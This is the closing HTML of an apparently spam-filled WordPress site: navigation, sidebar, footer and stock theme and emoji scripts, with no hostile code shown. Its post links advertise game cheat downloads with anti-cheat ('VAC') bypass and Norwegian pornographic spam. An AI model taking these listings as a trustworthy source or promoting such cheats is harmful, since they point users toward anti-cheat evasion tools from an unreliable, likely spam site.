	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/gratis-sex-kontakt-eldre-damer-porno-agnes-kittelsen-naken-ghetto-porn" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/norsk-amatorsex-kate-voksne-damer-porn-star-scort-tantra-tempel-massasje-oslo" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
